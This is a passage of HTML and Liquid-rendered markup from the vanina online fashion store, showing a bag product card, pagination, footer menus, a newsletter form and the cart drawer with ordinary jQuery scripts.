&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=923&amp;v=1756908455&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=176&amp;v=1756908455&amp;width=136 136w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=207&amp;v=1756908455&amp;width=160 160w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=233&amp;v=1756908455&amp;width=180 180w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=286&amp;v=1756908455&amp;width=220 220w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=330&amp;v=1756908455&amp;width=254 254w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=369&amp;v=1756908455&amp;width=284 284w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=379&amp;v=1756908455&amp;width=292 292w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=415&amp;v=1756908455&amp;width=320 320w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=624&amp;v=1756908455&amp;width=480 480w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=686&amp;v=1756908455&amp;width=528 528w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=831&amp;v=1756908455&amp;width=640 640w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=935&amp;v=1756908455&amp;width=720 720w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=1248&amp;v=1756908455&amp;width=960 960w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?crop=center&amp;height=1403&amp;v=1756908455&amp;width=1080 1080w, //vanina.me/cdn/shop/files/L2_75b8b3ea-53b6-4c95-bb44-58d639f5b9bb.png?v=1756908455&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8726845292772"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8726845292772" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46703849537764"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8726845292772" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8726845292772" data-section-id="template--16769203929316__main-8726845292772" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-rosee-depines_silver-and-pearl" aria-label="Rosée D&#39;Epines Bag" data-product-link="/products/bag-rosee-depines_silver-and-pearl"><p class="product-item__title product-title-new">Rosée D&#39;Epines Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$750 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div></div><!-- /snippets/pagination-custom.liquid -->



  <nav class="pagination-custom"><span class="pagination-custom__prev is-hidden">
        <span>Previous</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></span><div class="pagination-custom__inner"><span class="pagination-custom__page pagination-custom__page--active">1</span><a href="/collections/bags?page=2" title="2" class="pagination-custom__page">2</a><a href="/collections/bags?page=3" title="3" class="pagination-custom__page">3</a></div><a class="pagination-custom__next" href="/collections/bags?page=2" title="Next">
        <span>Next</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></a></nav>
<div class="grid__loader">
          <div class="loader grid__loader-line"><div class="loader-indeterminate"></div></div>
        </div>
      </div>
    </div>
   
  </section>
  <script>
  $(document).ready(function() {
    var scrollRemoved = false;

    $(".popout__toggle").on("click", function() {
      $("html").css("overflow", scrollRemoved ? "auto" : "hidden");
      scrollRemoved = !scrollRemoved;
    });

    $(".collection__sidebar__close").on("click", function() {
      $("html").css("overflow", "auto");
      scrollRemoved = false;
    });
    

     });
</script>
</div>
<limespot></limespot>

    </main>
  </div>

  <!-- BEGIN sections: group-pre-footer -->
<div id="shopify-section-sections--16769197736164__section-newsletter" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/newsletter.liquid --></div>
<!-- END sections: group-pre-footer -->

  <footer class="footer-sections">
    <!-- BEGIN sections: group-footer -->
<div id="shopify-section-sections--16769197637860__footer" class="shopify-section shopify-section-group-group-footer"><!-- /sections/footer.liquid -->
<style>
  .footer-accordion{
    display:none;
  }
  @media only screen and (max-width: 750px) {
  #AnchorLogo--sections--16769197637860__09ace588-8d00-4908-b0f1-5edacbe81427 .image-wrapper{
    padding-top:calc(1 / var(--image-aspect-ratio) * 30%);
  }
    .footer__block--menu{
      border-bottom:1px solid #000;
      margin-bottom:0;
    }
    }
.footer__block__title {
  font-size:20px;
}
  .footer__newsletter__text {
    font-size:12px;
    margin-bottom:5px;
  }
  .footer-block-title{
      display:flex;
      justify-content:space-between;
    align-items: center;
    font-size:20px;
    }
 .footer-accordion{
    display:flex;
  }
  .footer-quicklinks {
    display:none;
  }
  .footer-quicklinks.footer-quicklinks-active {
    display: flex;
    padding-left:12px;
    flex-direction: column;
  }
    .footer__block--newsletter{
      padding-top:30px;
    }
  .newsletter-form .input-group__btn {
    padding:0;
  }

  .footer__block--newsletter .icon-arrow-right {
    width:12px;
    height:12px;
  }
  .site-footer-wrapper {
    padding-left:10px;
    padding-right:10px;
  }
  .footer__block {
    padding:0;
  }
  }
</style><style data-shopify>.site-footer-wrapper {
    --PT: 40px;
    --PB: 0px;
    --item-count: 4;
  }

  
</style><section class="site-footer-wrapper section-padding" data-section-id="sections--16769197637860__footer" data-section-type="footer">
  <div class="site-footer wrapper--full-padded"><div class="footer__blocks"><div class="footer__block footer__block--menu " style="--desktop-width: 20%" ><h2 class="h5 footer__block__title footer-block-title">Products <span class="footer-accordion">+</span></h2><ul class="footer__quicklinks unstyled footer-quicklinks"><li><a href="#">Highlights</a></li><li><a href="/collections/apparel-view-all">Apparel</a></li><li><a href="/collections/bags-view-all">Bags</a></li><li><a href="/collections/all-jewelry-1">Jewelry</a></li><li><a href="/collections/shoes-view-all">Shoes</a></li><li><a href="/collections/bridal-view-all">Bridal</a></li></ul></div><div class="footer__block footer__block--menu " style="--desktop-width: 20%" ><h2 class="h5 footer__block__title footer-block-title">Our World <span class="footer-accordion">+</span></h2><ul class="footer__quicklinks unstyled footer-quicklinks"><li><a href="/pages/story-page">Story</a></li><li><a href="/pages/flagship-shop">Flagship Store</a></li><li><a href="/pages/points-of-sale">Stockists</a></li><li><a href="https://www.instagram.com/vanina_world/">Instagram</a></li><li><a href="/pages/contact-us">Get in touch</a></li></ul></div><div class="footer__block footer__block--menu " style="--desktop-width: 20%" ><h2 class="h5 footer__block__title footer-block-title">Support <span class="footer-accordion">+</span></h2><ul class="footer__quicklinks unstyled footer-quicklinks"><li><a href="/policies/shipping-policy">Shipping</a></li><li><a href="/policies/refund-policy">Returns and Refunds</a></li><li><a href="/pages/product-care">Product Care</a></li><li><a href="https://vanina.me/pages/size-chart">Size Chart</a></li><li><a href="/policies/terms-of-service">Terms & Conditions</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/contact-information">Contact us</a></li></ul></div><div class="footer__block footer__block--newsletter" style="--desktop-width: 40%" >
                <div class="footer__newsletter__wrapper"><h2 class="h5 footer__block__title">Newsletter</h2><div class="rte footer__newsletter__text"><p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p></div>
<form method="post" action="/contact#Newsletter--39fec849-23a4-4a5c-ad96-7eae05f18f44" id="Newsletter--39fec849-23a4-4a5c-ad96-7eae05f18f44" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form="" style="--text: #000000;
  --text-dark: #000000;
  --text-a35: rgba(0, 0, 0, 0.35);
  --text-a70: rgba(0, 0, 0, 0.7);
  --text-a75: rgba(0, 0, 0, 0.75);"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="newsletter__message newsletter__message--error errors" id="Newsletter-error--39fec849-23a4-4a5c-ad96-7eae05f18f44"><em>This customer is already subscribed!</em></div>

  <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-group">
      <input
    type="email"
    id="email-input-39fec849-23a4-4a5c-ad96-7eae05f18f44"
    class="input-group__field"
    placeholder="Email"
    aria-label="Email"
    autocorrect="off"
    autocapitalize="off"
    name="contact[email]"
    data-newsletter-field
    
    required>
      <button type="submit" class="caps newsletter__submit input-group__btn" name="commit" id="subscribe-button-39fec849-23a4-4a5c-ad96-7eae05f18f44">
    <span class="popup_button">Join</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </button>
    </div><div class="form__legal">
      <p data-spam-detection-disclaimer="">This site is protected by hCaptcha and the hCaptcha <a href="https://hcaptcha.com/privacy">Privacy Policy</a> and <a href="https://hcaptcha.com/terms">Terms of Service</a> apply.</p>

    </div></form>
<ul class="socials socials--newsletter"
  >










</ul></div>
              </div></div></div>
</section>


<script>
  $(document).ready(function() {
    $('.footer-block-title').click(function() {
      var accordionContent = $(this).next('.footer-quicklinks');
      accordionContent.toggleClass('footer-quicklinks-active');
      $(this).toggleClass('footer-title-active');
       $(this).find('.footer-accordion').text(function(_, text) {
        return text === '+' ? '-' : '+';
      });
    });
  });
</script>


</div><div id="shopify-section-sections--16769197637860__09ace588-8d00-4908-b0f1-5edacbe81427" class="shopify-section shopify-section-group-group-footer"><!-- /sections/section-anchor-logo.liquid --><style data-shopify>#AnchorLogo--sections--16769197637860__09ace588-8d00-4908-b0f1-5edacbe81427 {
    --PT: 72px;
    --PB: 100px;
  }</style><section id="AnchorLogo--sections--16769197637860__09ace588-8d00-4908-b0f1-5edacbe81427"
  class="anchor-logo section-padding"
  data-section-id="sections--16769197637860__09ace588-8d00-4908-b0f1-5edacbe81427"
  data-section-type="anchor-logo"
>
  <div class="wrapper--full-padded">
    <a href="/" class="anchor-logo__link"
      data-aos="hero"
      data-aos-duration="500"
      data-aos-easing="ease-out-quart"><a href="/" class="anchor-logo__link aos-animate" data-aos="hero" data-aos-duration="500" data-aos-easing="ease-out-quart">
  <div class="image-wrapper">
    <img src="//vanina.me/cdn/shop/t/37/assets/vanina-logo-svg.svg?v=35561891799924287811704871017" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;logo__img logo__img--color&quot;, &quot;width&quot; =&gt; 441, &quot;height&quot; =&gt; 179, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
  </div>
</a></a>
  </div>
</section>

</div><div id="shopify-section-sections--16769197637860__supporting-menu" class="shopify-section shopify-section-group-group-footer"><!-- /sections/section-supporting-menu.liquid --><style data-shopify>#SupportingMenu--sections--16769197637860__supporting-menu {
    --PT: 30px;
    --PB: 30px;
  }</style><section id="SupportingMenu--sections--16769197637860__supporting-menu"
  class="supporting-menu section-padding"
  data-section-id="sections--16769197637860__supporting-menu"
  data-section-type="supporting-menu"
>
  <div class="supporting-menu__inner wrapper--full-padded"><div class="supporting-menu__item supporting-menu__item--copyright">
      <ul class="supporting-menu__copyright inline-list">
        <li>
          &copy; vanina 2026
        </li>
        

        <!-- The following lines fix Lighthouse security warnings on the Shopify link.--><!-- Remove the following line to delete 'Powered by Shopify' from your footer -->
        <!-- <li data-powered-link><a rel="noopener" target="_blank"  href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li> -->
        <!-- Do not delete below this line -->
      </ul>
    </div></div>
</section>

</div>
<!-- END sections: group-footer -->
  </footer>

  <template data-swatch-template>
    <div class="swatches swatch__button swatch__button--circle" data-swatch-button data-tooltip>
      <a class="swatch__link" data-swatch-link></a>
    </div>
  </template>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous">
        <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-arrow-left" role="presentation" aria-hidden="true" viewBox="0 0 24 24" focusable="false" width="24" height="24"><path fill="none" stroke="#1f1f21" stroke-linecap="round" stroke-linejoin="round" d="M 18.5 12 H 6 m 0 0 l 6 -6 m -6 6 l 6 6" /></svg>
        <span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next">
       <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-arrow-right" role="presentation" aria-hidden="true" viewBox="0 0 24 24" focusable="false" width="24" height="24"><path fill="none" stroke="#040404" stroke-linecap="round" stroke-linejoin="round" d="M 6 12 h 12.5 m 0 0 l -6 -6 m 6 6 l -6 6" /></svg>
     
        <span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>

<div class="drawer drawer--cart" id="cart-drawer" data-cart-drawer tabindex="0">
  <div class="drawer__inner cart-width-new" data-scroll-lock-scrollable><div
        class="drawer__message cart__message drawer__message--custom drawer-message-new"
        data-animation="cart-items-fade"
        data-animation-duration="500"
        data-animation-delay="200">
        <p>Use coupon code <strong>WELCOME10</strong> for 10% off your first order.</p>
      </div><div class="margin-to-cart">
      <button
        type="button"
        class="drawer__close drawer__close-new"
        data-cart-drawer-close
        aria-label="Close Cart"
      ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      <div class="icon-cart-new">
        <img src="//vanina.me/cdn/shop/t/37/assets/vanina-logo-2.svg?v=144412269825837103611704883220" loading="lazy" width="250" height="70">
      </div>
    </div>
    <div class="margin-to-cart body-cart-width">
      <header
        class="drawer__head head-new-drawer"
        data-animation="cart-items-fade"
        data-animation-duration="500"
        data-animation-delay="250">
        <h3 id="cartDrawerHeader" class="header-cart-new" data-cart-header>
          <span class="hidden filledCart">Your Cart</span>
          <span class=" emptyCart"
            >Your cart is empty, start shopping</span
          >
        </h3>
      </header>
    </div>

    <div class="drawer__body margin-to-cart drawer_body_overflow body-cart-width" data-cart-drawer-body data-scroll-lock-scrollable>
      
<div
        class="cart__errors drawer__errors"
        data-cart-errors
        data-animation="cart-items-fade"
        data-animation-duration="500"
        data-animation-delay="350"
      >
        <div class="cart__errors__inner">
          <h5 class="cart__errors__heading">No more products available for purchase</h5>

          <p class="cart__errors__content" data-error-message></p>

          <button
            class="cart__errors__close"
            type="button"
            data-cart-error-close
            aria-label="Close Cart"
          ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
        </div>
      </div>

      <div
        class="drawer__items  is-hidden"
        data-items-holder
        style="--base-animation-delay: 350ms"
      ><!-- <header
  class="drawer__head head-new-drawer "
  data-animation="cart-items-fade"
  data-animation-duration=""
  data-animation-delay="0">
  <h3 class="header-cart-new">Your Cart</h3>

              <button type="button" class="drawer__close drawer-close-new" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

  <!--
    <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
  -->

  <!-- <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button> 
</header> --></div>
      <div
        class="drawer__foot cart__foot is-hidden"
        data-foot-holder
      >
        <collapsible-elements single="true">
          <details
            class="cart__widget cart__widget--products accordion"
            
              open="true"
            
            data-collapsible
            data-upsell-widget
            data-animation="cart-items-fade"
            data-animation-duration="500"
            data-animation-delay="350"
            
          >
            <summary class="cart__widget__title" data-collapsible-trigger>Pair with<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

            <div
              class="cart__widget__content"
              
                style="height: auto;"
              
              data-collapsible-body
            >
              <div class="cart__widget__content__inner" data-collapsible-content>
                <div class="cart__widget__products" data-upsell-products><!-- <header
  class="drawer__head head-new-drawer "
  data-animation="cart-items-fade"
  data-animation-duration=""
  data-animation-delay="0">
  <h3 class="header-cart-new">Your Cart</h3>

              <button type="button" class="drawer__close drawer-close-new" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

  <!--
    <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
  -->

  <!-- <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button> 
</header> --></div>
              </div>
            </div>
          </details>

          <form action="/cart" method="post" novalidate class="cart__form" data-cart-form><details
                class="cart__widget accordion"
                data-collapsible
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="350">
                <summary class="cart__widget__title" data-collapsible-trigger>Is this a gift?<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

                <div class="cart__widget__content" data-collapsible-body>
                  <div class="cart__widget__content__inner" data-collapsible-content><label for="gift-note">Leave a note about your order</label>
                    <textarea
                      id="gift-note"
                      name="attributes[Gift note]"
                      class="cart__field cart__field--textarea"
                      aria-label="Leave a note about your order"
                    ></textarea>
                  </div>
                </div>
              </details><div
              class="cart__foot__inner padding-footer-cart-zero"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="400"
            >
              <div class="cart__price__holder" data-cart-price-holder><div
                  class="cart__total is-hidden"
                  
                >
                  <span class="cart__total__label cart__total__label-new">Total</span>

                  <span class="cart__total__price">Free
<script>
                      console.log("original_subtotal_formatted: " + original_subtotal_formatted)
                    </script>
                  </span>
                </div>

                <div
                  class="cart__total__discount is-hidden"
                  
                ></div>

                <div
                  class="cart__total margin-footer-cart-new padding-footer-cart-new total-new-size-cart"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="400">
                  <span class="cart__total__label cart__total__label-new">Total</span>

                  <span
                    class="cart__total__price total-new-size-cart cart__total__price--animated"
                    data-cart-total="0"
                  >Free
</span>

                  <div class="cart__price__loader loader"><div class="loader-indeterminate"></div></div>
                </div>
              </div>

              <div
                class="cart__buttons-all"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="450">
                <div class="cart__buttons-wrapper"><div
                    class="product__icon__container product-container-truck-new product__icon__container--full"
                    style="--text: #545454"
                  >
                    <div
                      class="product__icon aos-animate"
                      data-aos="img-in"
                      style="--icon-size: 20px; --text: #545454;"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 40 35" width="32" height="32">
                        <defs><image width="28" height="28" id="img1" href="[data-uri]"/></defs><style/><use style="mix-blend-mode:multiply" href="#img1" x="0" y="0"/>
                      </svg>
                    </div>
                    <div class="product__icon__text aos-animate" data-aos="fade" data-aos-duration="500">
                       

                    </div>
                  </div>

                  <div
                    class="cart__buttons"
                    data-cart-checkout-buttons
                  >
                    <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>
                      <button
                        type="submit"
                        name="checkout"
                        class="btn btn--primary btn--solid btn--full cart__checkout checkout-new-btn"
                      >Checkout
                      </button></fieldset>
                  </div>
                </div></div>

              <!--
                <em class="cart__note"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="500">Shipping, taxes, and discount codes are calculated at checkout</em>
              -->
            </div>
          </form>
        </collapsible-elements>
      </div>

      <div
        class="drawer__empty drawer-new-pading-empty"
        data-cart-empty
        style="--base-animation-delay: 550ms"
      >
        <div class="drawer__empty__inner drawer-new-margin-empty">
          
<div class="">
              <!--
                <header
                  class="drawer__head head-new-drawer"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="550">
                  <h3 class="empty-cart--new">Your cart is empty, start shopping</h3>

                  <!-- <button
                    type="button"
                    class="drawer__close"
                    data-cart-error-close
                    aria-label="Close Cart"
                  ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
                </header>
              -->

              <div
                class="drawer__empty__item drawer-empty-collection-container-new"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="50">
                <a href="/collections/just-in" class="empty-cart-collection-container">
                  <img
                    src="//vanina.me/cdn/shop/t/37/assets/just-in-live.jpg?v=16258072963459644271712913125"
                    class="empty-cart-collection-item"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                  <span>Just in</span>
                </a>

                <a href="/collections/highlights-iconics" class="empty-cart-collection-container">
                  <img
                    src="//vanina.me/cdn/shop/t/37/assets/Iconics.jpg?v=159473225344936568951712913012"
                    class="empty-cart-collection-item"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                  <span>Iconics</span>
                </a>
          
                <a href="/collections/bridal-view-all" class="empty-cart-collection-container">
                  <img
                    src="//vanina.me/cdn/shop/t/37/assets/Dresses.jpg?v=165989661536279901701712912993"
                    class="empty-cart-collection-item"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                  <span>Dresses</span>
                </a>

                <a href="/collections/bags" class="empty-cart-collection-container">
                  <img
